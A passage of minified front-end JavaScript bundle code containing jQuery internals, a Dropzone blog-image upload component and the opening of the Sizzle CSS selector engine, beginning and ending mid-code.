0===(o=function(){"use strict";return/^(?:checkbox|radio)$/i}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(59)],void 0===(r=function(e){"use strict";return new RegExp("^("+e+")(?!px)[a-z%]+$","i")}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(30),n(13)],void 0===(r=function(e,t,n,o){"use strict";return function(){function r(){if(h){d.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",h.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",n.appendChild(d).appendChild(h);var e=window.getComputedStyle(h);i="1%"!==e.top,l=12===s(e.marginLeft),h.style.right="60%",c=36===s(e.right),a=36===s(e.width),h.style.position="absolute",u=12===s(h.offsetWidth/3),n.removeChild(d),h=null}}function s(e){return Math.round(parseFloat(e))}var i,a,u,c,l,d=t.createElement("div"),h=t.createElement("div");h.style&&(h.style.backgroundClip="content-box",h.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===h.style.backgroundClip,e.extend(o,{boxSizingReliable:function(){return r(),a},pixelBoxStyles:function(){return r(),c},pixelPosition:function(){return r(),i},reliableMarginLeft:function(){return r(),l},scrollboxSize:function(){return r(),u}}))}(),o}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(4),n(13)],void 0===(r=function(e,t){"use strict";var n,o;return n=e.createElement("input"),o=e.createElement("select").appendChild(e.createElement("option")),n.type="checkbox",t.checkOn=""!==n.value,t.optSelected=o.selected,(n=e.createElement("input")).value="t",n.type="radio",t.radioValue="t"===n.value,t}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(12)],void 0===(r=function(e){"use strict";return function(t){return(t.match(e)||[]).join(" ")}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(10),n(36),n(34),n(2),n(23),n(20)],void 0===(r=function(e,t,n,o,r,s,i){"use strict";var a=/^(?:focusinfocus|focusoutblur)$/,u=function(e){e.stopPropagation()};return e.extend(e.event,{trigger:function(c,l,d,h){var f,p,m,g,v,b,y,k,x=[d||t],w=r.call(c,"type")?c.type:c,T=r.call(c,"namespace")?c.namespace.split("."):[];if(p=k=m=d=d||t,3!==d.nodeType&&8!==d.nodeType&&!a.test(w+e.event.triggered)&&(w.indexOf(".")>-1&&(T=w.split("."),w=T.shift(),T.sort()),v=w.indexOf(":")<0&&"on"+w,(c=c[e.expando]?c:new e.Event(w,"object"==typeof c&&c)).isTrigger=h?2:3,c.namespace=T.join("."),c.rnamespace=c.namespace?new RegExp("(^|\\.)"+T.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,c.result=void 0,c.target||(c.target=d),l=null==l?[c]:e.makeArray(l,[c]),y=e.event.special[w]||{},h||!y.trigger||!1!==y.trigger.apply(d,l))){if(!h&&!y.noBubble&&!i(d)){for(g=y.delegateType||w,a.test(g+w)||(p=p.parentNode);p;p=p.parentNode)x.push(p),m=p;m===(d.ownerDocument||t)&&x.push(m.defaultView||m.parentWindow||window)}for(f=0;(p=x[f++])&&!c.isPropagationStopped();)k=p,c.type=f>1?g:y.bindType||w,(b=(n.get(p,"events")||{})[c.type]&&n.get(p,"handle"))&&b.apply(p,l),(b=v&&p[v])&&b.apply&&o(p)&&(c.result=b.apply(p,l),!1===c.result&&c.preventDefault());return c.type=w,h||c.isDefaultPrevented()||y._default&&!1!==y._default.apply(x.pop(),l)||!o(d)||v&&s(d[w])&&!i(d)&&((m=d[v])&&(d[v]=null),e.event.triggered=w,c.isPropagationStopped()&&k.addEventListener(w,u),d[w](),c.isPropagationStopped()&&k.removeEventListener(w,u),e.event.triggered=void 0,m&&(d[v]=m)),c.result}},simulate:function(t,n,o){var r=e.extend(new e.Event,o,{type:t,isSimulated:!0});e.event.trigger(r,null,n)}}),e.fn.extend({trigger:function(t,n){return this.each((function(){e.event.trigger(t,n,this)}))},triggerHandler:function(t,n){var o=this[0];if(o)return e.event.trigger(t,n,o,!0)}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));const o=n(8).a.extend({events:{"click .dz-image":"onDeleteImage"},dropzone:null,onUploadCallback:null,init(){this.initDropzone()},initDropzone(){let e=null;this.dropzone=$(this.el).dropzone({url:this.route("upload-blog-images"),maxFiles:1,maxFileSize:100,addRemoveLinks:!0,success:(e,t)=>{this.onUploadCallback&&this.onUploadCallback(t)},init:function(){this.on("addedfile",(function(t){e&&this.removeFile(e),e=t}))}})},onUpload(e){this.onUploadCallback=e}})},function(e,t,n){var o,r;o=[n(22)],void 0===(r=function(e){"use strict";return e.concat}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(22)],void 0===(r=function(e){"use strict";return e.push}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(28)],void 0===(r=function(e){"use strict";return e.toString}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(34)],void 0===(r=function(e){"use strict";return e.toString}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(4)],void 0===(r=function(e){"use strict";var t={type:!0,src:!0,nonce:!0,noModule:!0};return function(n,o,r){var s,i,a=(r=r||e).createElement("script");if(a.text=n,o)for(s in t)(i=o[s]||o.getAttribute&&o.getAttribute(s))&&a.setAttribute(s,i);r.head.appendChild(a).parentNode.removeChild(a)}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(6)],void 0===(r=function(e){"use strict";return e.expr.match.needsContext}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(33),n(2),n(53),n(6)],void 0===(r=function(e,t,n,o){"use strict";function r(o,r,s){return n(r)?e.grep(o,(function(e,t){return!!r.call(e,t,e)!==s})):r.nodeType?e.grep(o,(function(e){return e===r!==s})):"string"!=typeof r?e.grep(o,(function(e){return t.call(r,e)>-1!==s})):e.filter(r,o,s)}e.filter=function(t,n,o){var r=n[0];return o&&(t=":not("+t+")"),1===n.length&&1===r.nodeType?e.find.matchesSelector(r,t)?[r]:[]:e.find.matches(t,e.grep(n,(function(e){return 1===e.nodeType})))},e.fn.extend({find:function(t){var n,o,r=this.length,s=this;if("string"!=typeof t)return this.pushStack(e(t).filter((function(){for(n=0;n<r;n++)if(e.contains(s[n],this))return!0})));for(o=this.pushStack([]),n=0;n<r;n++)e.find(t,s[n],o);return r>1?e.uniqueSort(o):o},filter:function(e){return this.pushStack(r(this,e||[],!1))},not:function(e){return this.pushStack(r(this,e||[],!0))},is:function(t){return!!r(this,"string"==typeof t&&o.test(t)?e(t):t||[],!1).length}})}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(85),n(19)],void 0===(r=function(e,t){"use strict";var n=e.Deferred();function o(){t.removeEventListener("DOMContentLoaded",o),window.removeEventListener("load",o),e.ready()}e.fn.ready=function(t){return n.then(t).catch((function(t){e.readyException(t)})),this},e.extend({isReady:!1,readyWait:1,ready:function(o){(!0===o?--e.readyWait:e.isReady)||(e.isReady=!0,!0!==o&&--e.readyWait>0||n.resolveWith(t,[e]))}}),e.ready.then=n.then,"complete"===t.readyState||"loading"!==t.readyState&&!t.documentElement.doScroll?window.setTimeout(e.ready):(t.addEventListener("DOMContentLoaded",o),window.addEventListener("load",o))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(24),n(12),n(36)],void 0===(r=function(e,t,n,o){"use strict";function r(){this.expando=e.expando+r.uid++}return r.uid=1,r.prototype={cache:function(e){var t=e[this.expando];return t||(t={},o(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,n,o){var r,s=this.cache(e);if("string"==typeof n)s[t(n)]=o;else for(r in n)s[t(r)]=n[r];return s},get:function(e,n){return void 0===n?this.cache(e):e[this.expando]&&e[this.expando][t(n)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(o,r){var s,i=o[this.expando];if(void 0!==i){if(void 0!==r){s=(r=Array.isArray(r)?r.map(t):(r=t(r))in i?[r]:r.match(n)||[]).length;for(;s--;)delete i[r[s]]}(void 0===r||e.isEmptyObject(i))&&(o.nodeType?o[this.expando]=void 0:delete o[this.expando])}},hasData:function(t){var n=t[this.expando];return void 0!==n&&!e.isEmptyObject(n)}},r}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(57)],void 0===(r=function(e){"use strict";return new e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(29)],void 0===(r=function(e,t){"use strict";return function(n,o){return"none"===(n=o||n).style.display||""===n.style.display&&t(n)&&"none"===e.css(n,"display")}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e,t,n,o){var r,s,i={};for(s in t)i[s]=e.style[s],e.style[s]=t[s];for(s in r=n.apply(e,o||[]),t)e.style[s]=i[s];return r}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(39)],void 0===(r=function(e,t){"use strict";return function(n,o,r,s){var i,a,u=20,c=s?function(){return s.cur()}:function(){return e.css(n,o,"")},l=c(),d=r&&r[3]||(e.cssNumber[o]?"":"px"),h=n.nodeType&&(e.cssNumber[o]||"px"!==d&&+l)&&t.exec(e.css(n,o));if(h&&h[3]!==d){for(l/=2,d=d||h[3],h=+l||1;u--;)e.style(n,o,h+d),(1-a)*(1-(a=c()/l||.5))<=0&&(u=0),h/=a;h*=2,e.style(n,o,h+d),r=r||[]}return r&&(h=+h||+l||0,i=r[1]?h+(r[1]+1)*r[2]:+r[2],s&&(s.unit=d,s.start=h,s.end=i)),i}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return/<([a-z][^\/\0>\x20\t\r\n\f]*)/i}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";return/^$|^module$|\/(?:java|ecma)script/i}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};return e.optgroup=e.option,e.tbody=e.tfoot=e.colgroup=e.caption=e.thead,e.th=e.td,e}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(14)],void 0===(r=function(e,t){"use strict";return function(n,o){var r;return r=void 0!==n.getElementsByTagName?n.getElementsByTagName(o||"*"):void 0!==n.querySelectorAll?n.querySelectorAll(o||"*"):[],void 0===o||o&&t(n,o)?e.merge([n],r):r}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(10)],void 0===(r=function(e){"use strict";return function(t,n){for(var o=0,r=t.length;o<r;o++)e.set(t[o],"globalEval",!n||e.get(n[o],"globalEval"))}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(17),n(29),n(63),n(64),n(65),n(66),n(67)],void 0===(r=function(e,t,n,o,r,s,i,a){"use strict";var u=/<|&#?\w+;/;return function(c,l,d,h,f){for(var p,m,g,v,b,y,k=l.createDocumentFragment(),x=[],w=0,T=c.length;w<T;w++)if((p=c[w])||0===p)if("object"===t(p))e.merge(x,p.nodeType?[p]:p);else if(u.test(p)){for(m=m||k.appendChild(l.createElement("div")),g=(o.exec(p)||["",""])[1].toLowerCase(),v=s[g]||s._default,m.innerHTML=v[1]+e.htmlPrefilter(p)+v[2],y=v[0];y--;)m=m.lastChild;e.merge(x,m.childNodes),(m=k.firstChild).textContent=""}else x.push(l.createTextNode(p));for(k.textContent="",w=0;p=x[w++];)if(h&&e.inArray(p,h)>-1)f&&f.push(p);else if(b=n(p),m=i(k.appendChild(p),"script"),b&&a(m),d)for(y=0;p=m[y++];)r.test(p.type||"")&&d.push(p);return k}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=window),t.getComputedStyle(e)}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(29),n(90),n(42),n(69),n(43)],void 0===(r=function(e,t,n,o,r,s){"use strict";return function(i,a,u){var c,l,d,h,f=i.style;return(u=u||r(i))&&(""!==(h=u.getPropertyValue(a)||u[a])||t(i)||(h=e.style(i,a)),!s.pixelBoxStyles()&&o.test(h)&&n.test(a)&&(c=f.width,l=f.minWidth,d=f.maxWidth,f.minWidth=f.maxWidth=f.width=h,h=u.width,f.width=c,f.minWidth=l,f.maxWidth=d)),void 0!==h?h+"":h}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(4),n(0)],void 0===(r=function(e,t){"use strict";var n=["Webkit","Moz","ms"],o=e.createElement("div").style,r={};return function(e){var s=t.cssProps[e]||r[e];return s||(e in o?e:r[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),r=n.length;r--;)if((e=n[r]+t)in o)return e}(e)||e)}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(15),n(44),n(6)],void 0===(r=function(e,t,n){"use strict";var o=/^(?:input|select|textarea|button)$/i,r=/^(?:a|area)$/i;e.fn.extend({prop:function(n,o){return t(this,e.prop,n,o,arguments.length>1)},removeProp:function(t){return this.each((function(){delete this[e.propFix[t]||t]}))}}),e.extend({prop:function(t,n,o){var r,s,i=t.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&e.isXMLDoc(t)||(n=e.propFix[n]||n,s=e.propHooks[n]),void 0!==o?s&&"set"in s&&void 0!==(r=s.set(t,o,n))?r:t[n]=o:s&&"get"in s&&null!==(r=s.get(t,n))?r:t[n]},propHooks:{tabIndex:{get:function(t){var n=e.find.attr(t,"tabindex");return n?parseInt(n,10):o.test(t.nodeName)||r.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),n.optSelected||(e.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),e.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){e.propFix[this.toLowerCase()]=this}))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return Date.now()}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";return/\?/}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(17),n(41),n(2),n(9),n(18),n(73)],void 0===(r=function(e,t,n,o){"use strict";var r=/\[\]$/,s=/\r?\n/g,i=/^(?:submit|button|image|reset|file)$/i,a=/^(?:input|select|textarea|keygen)/i;function u(n,o,s,i){var a;if(Array.isArray(o))e.each(o,(function(e,t){s||r.test(n)?i(n,t):u(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,s,i)}));else if(s||"object"!==t(o))i(n,o);else for(a in o)u(n+"["+a+"]",o[a],s,i)}return e.param=function(t,n){var r,s=[],i=function(e,t){var n=o(t)?t():t;s[s.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==t)return"";if(Array.isArray(t)||t.jquery&&!e.isPlainObject(t))e.each(t,(function(){i(this.name,this.value)}));else for(r in t)u(r,t[r],n,i);return s.join("&")},e.fn.extend({serialize:function(){return e.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var t=e.prop(this,"elements");return t?e.makeArray(t):this})).filter((function(){var t=this.type;return this.name&&!e(this).is(":disabled")&&a.test(this.nodeName)&&!i.test(t)&&(this.checked||!n.test(t))})).map((function(t,n){var o=e(this).val();return null==o?null:Array.isArray(o)?e.map(o,(function(e){return{name:n.name,value:e.replace(s,"\r\n")}})):{name:n.name,value:o.replace(s,"\r\n")}})).get()}}),e}.apply(t,o))||(e.exports=r)},,function(e,t,n){var o;void 0===(o=function(){"use strict";return Object.getPrototypeOf}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(51)],void 0===(r=function(e){"use strict";return e.call(Object)}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(81)],void 0===(r=function(e,t){"use strict";e.find=t,e.expr=t.selectors,e.expr[":"]=e.expr.pseudos,e.uniqueSort=e.unique=t.uniqueSort,e.text=t.getText,e.isXMLDoc=t.isXML,e.contains=t.contains,e.escapeSelector=t.escape}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;
/*!
 * Sizzle CSS Selector Engine v2.3.4
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://js.foundation/
 *
 * Date: 2019-04-08
 */!function(r){var s,i,a,u,c,l,d,h,f,p,m,g,v,b,y,k,x,w,T,S="sizzle"+1*new Date,C=r.document,E=0,U=0,P=he(),_=he(),q=he(),A=he(),I=function(e,t){return e===t&&(m=!0),0},j={}.hasOwnProperty,K=[],B=K.pop,O=K.push,L=K.push,D=K.slice,N=function(e,t){for(var n=0,o=e.length;n<o;n++)if(e[n]===t)return n;return-1},$="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",R="[\\x20\\t\\r\\n\\f]",H="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",F="\\["+R+"*("+H+")(?:"+R+"*([*^$|!~]?=)"+R+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+H+"))|)"+R+"*\\]",M=":("+H+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+F+")*)|.*)\\)|)",z=new RegExp(R+"+","g"),G=new RegExp("^"+R+"+|((?:^|[^\\\\])(?:\\\\.)*)"+R+"+$","g"),V=new RegExp("^"+R+"*,"+R+"*"),W=new RegExp("^"+R+"*([>+~]|"+R+")"+R+"*"),Y=new RegExp(R+"|>"),J=new RegExp(M),Z=new RegExp("^"+H+"$"),X={ID:new RegExp("^#("+H+")"),CLASS:new RegExp("^\\.("+H+")"),TAG:new RegExp("^("+H+"|[*])"),ATTR:new RegExp("^"+F),PSEUDO:new RegExp("^"+M),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+R+"*(even|odd|(([+-]|)(\\d*)n|)"+R+"*(?:([+-]|)"+R+"*(\\d+)|))"+R+"*\\)|)","i"),bool:new RegExp("^(?:"+$+")$","i"),needsContext:new RegExp("^"+R+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+R+"*((?:-\\d)?\\d*)"+R+"*\\)|)(?=[^-]|$)","i")},Q=/HTML$/i,ee=/^(?:input|select|textarea|button)$/i,te=/^h\d$/i,ne=/^[^{]+\{\s*\[native \w/,oe=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,re=/[+~]/,se=new RegExp("\\\\([\\da-f]{1,6}"+R+"?|("+R+")|.)","ig"),ie=function(e,t,n){var o="0x"+t-65536;return o!=o||n?t:o<0?String.fromCharCode(o+65536):String.fromCharCode(o>>10|55296,1023&o|56320)},ae=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ue=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},ce=function(){g()},le=Se((function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()}),{dir:"parentNode",next:"legend"});try{L.apply(K=D.call(C.childNodes),C.childNodes),K[C.childNodes.length].nodeType}catch(e){L={apply:K.length?function(e,t){O.apply(e,D.call(t))}:function(e,t){for(var n=e.length,o=0;e[n++]=t[o++];);e.length=n-1}}}function de(e,t,n,o){var r,s,a,u,c,d,f,p=t&&t.ownerDocument,m=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==m&&9!==m&&11!==m)return n;if(!o&&((t?t.ownerDocument||t:C)!==v&&g(t),t=t||v,y)){if(11!==m&&(c=oe.exec(e)))if(r=c[1]){if(9===m){if(!(a=t.getElementById(r)))return n;if(a.id===r)return n.push(a),n}else if(p&&(a=p.getElementById(r))&&T(t,a)&&a.id===r)return n.push(a),n}else{if(c[2])return L.apply(n,t.getElementsByTagName(e)),n;if((r=c[3])&&i.getElementsByClassName&&t.getElementsByClassName)return L.apply(n,t.getElementsByClassName(r)),n}if(i.qsa&&!A[e+" "]&&(!k||!k.test(e))&&(1!==m||"object"!==t.nodeName.toLowerCase())){if(f=e,p=t,1===m&&Y.test(e)){for((u=t.getAttribute("id"))?u=u.replace(ae,ue):t.setAttribute("id",u=S),s=(d=l(e)).length;s--;)d[s]="#"+u+" "+Te(d[s]);f=d.join(","),p=re.test(e)&&xe(t.parentNode)||t}try{return L.apply(n,p.querySelectorAll(f)),n}catch(t){A(e,!0)}finally{u===S&&t.removeAttribute("id")}}}return h(e.replace(G,"$1"),t,n,o)}function he(){var e=[];return function t(n,o){return e.push(n+" ")>a.cacheLength&&delete t[e.shift()],t[n+" "]=o}}function fe(e){return e[S]=!0,e}function pe(e){var t=v.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function me(e,t){for(var n=e.split("|"),o=n.length;o--;)a.attrHandle[n[o]]=t}function ge(e,t){var n=t&&e,o=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(o)return o;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function ve(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function be(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function ye(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&le(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ke(e){return fe((function(t){return t=+t,fe((function(n,o){for(var r,s=e([],n.length,t),i=s.length;i--;)n[r=s[i]]&&(n[r]=!(o[r]=n[r]))}))}))}function xe(e){return e&&void 0!==e.getElementsByTagName&&e}for(s in i=de.support={},c=de.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!Q.test(t||n&&n.nodeName||"HTML")},g=de.setDocument=function(e){var t,n,o=e?e.ownerDocument||e:C;return o!==v&&9===o.nodeType&&o.documentElement?(b=(v=o).documentElement,y=!c(v),C!==v&&(n=v.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",ce,!1):n.attachEvent&&n.attachEvent("onunload",ce)),i.attributes=pe((function(e){return e.className="i",!e.getAttribute("className")})),i.getElementsByTagName=pe((function(e){return e.appendChild(v.createComment("")),!e.getElementsByTagName("*").length})),i.getElementsByClassName=ne.test(v.getElementsByClassName),i.getById=pe((function(e){return b.appendChild(e).id=S,!v.getElementsByName||!v.getElementsByName(S).length})),i.getById?(a.filter.ID=function(e){var t=e.replace(se,ie);return function(e){return e.getAttribute("id")===t}},a.find.ID=function(e,t){if(void 0!==t.getElementById&&y){var n=t.getElementById(e);return n?[n]:[]}}):(a.filter.ID=function(e){var t=e.replace(se,ie);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},a.find.ID=function(e,t){if(void 0!==t.getElementById&&y){var n,o,r,s=t.getElementById(e);if(s){if((n=s.getAttributeNode("id"))&&n.value===e)return[s];for(r=t.getElementsByName(e),o=0;s=r[o++];)if((n=s.getAttributeNode("id"))&&n.value===e)return[s]}return[]}}),a.find.TAG=i.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):i.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,o=[],r=0,s=t.getElementsByTagName(e);if("*"===e){for(;n=s[r++];)1===n.nodeType&&o.push(n);return o}return s},a.find.CLASS=i.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&y)return t.getElementsByClassName(e)},x=[],k=[],(i.qsa=ne.test(v.querySelectorAll))&&(pe((function(e){b.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&k.push("[*^$]="+R+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||k.push("\\["+R+"*(?:value|"+$+")"),e.querySelectorAll("[id~="+S+"-]").length||k.push("~="),e.querySelectorAll(":checked").length||k.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||k.push(".#.+[+~]")})),pe((function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=v.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&k.push("name"+R+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&k.push(":enabled",":disabled"),b.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&k.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),k.push(",.*:")}))),(i.matchesSelector=ne.test(w=b.matches||b.webkitMatchesSelector||b.mozMatchesSelector||b.oMatchesSelector||b.msMatchesSelector))&&pe((function(e){i.disconnectedMatch=w.call(e,"*"),w.call(e,"[s!='']:x"),x.push("!=",M)})),k=k.length&&new RegExp(k.join("|")),x=x.length&&new RegExp(x.join("|")),t=ne.test(b.compareDocumentPosition),T=t||ne.test(b.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,o=t&&t.parentNode;return e===o||!(!o||1!==o.nodeType||!(n.contains?n.contains(o):e.compareDocumentPosition&&16&e.compareDocumentPosition(o)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},I=t?function(e,t){if(e===t)return m=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!i.sortDetached&&t.compareDocumentPosition(e)===n?e===v||e.ownerDocument===C&&T(C,e)?-1:t===v||t.ownerDocument===C&&T(C,t)?1:p?N(p,e)-N(p,t):0:4&n?-1:1)}:function(e,t){if(e===t)return m=!0,0;var n,o=0,r=e.parentNode,s=t.parentNode,i=[e],a=[t];if(!r||!s)return e===v?-1:t===v?1:r?-1:s?1:p?N(p,e)-N(p,t):0;if(r===s)return ge(e,t);for(n=e;n=n.parentNode;)i.unshift(n);for(n=t;n=n.parentNode;)a.unshift(n);for(;i[o]===a[o];)o++;return o?ge(i[o],a[o]):i[o]===C?-1:a[o]===C?1:0},v):v},de.matches=function(e,t){return de(e,null,null,t)},de.matchesSelector=function(e,t){if((e.ownerDocument||e)!==v&&g(e),i.matchesSelector&&y&&!A[t+" "]&&(!x||!x.test(t))&&(!k||!k.test(t)))try{var n=w.call(e,t);if(n||i.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){A(t,!0)}return de(t,v,null,[e]).length>0},de.contains=function(e,t){return(e.ownerDocument||e)!==v&&g(e),T(e,t)},de.attr=function(e,t){(e.ownerDocument||e)!==v&&g(e);var n=a.attrHandle[t.toLowerCase()],o=n&&j.call(a.attrHandle,t.toLowerCase())?n(e,t,!y):void 0;return void 0!==o?o:i.attributes||!y?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},de.escape=function(e){return(e+"").replace(ae,ue)},de.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},de.uniqueSort=function(e){var t,n=[],o=0,r=0;if(m=!i.detectDuplicates,p=!i.sortStable&&e.slice(0),e.sort(I),m){for(;t=e[r++];)t===e[r]&&(o=n.push(r));for(;o--;)e.splice(n[o],1)}return p=null,e},u=de.getText=function(e){var t,n="",o=0,r=e.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=u(e)}else if(3===r||4===r)return e.nodeValue}else for(;t=e[o++];)n+=u(t);return n},(a=de.selectors={cacheLength:50,createPseudo:fe,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(se,ie),e[3]=(e[3]||e[4]||e[5]||"").replace(se,ie),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return 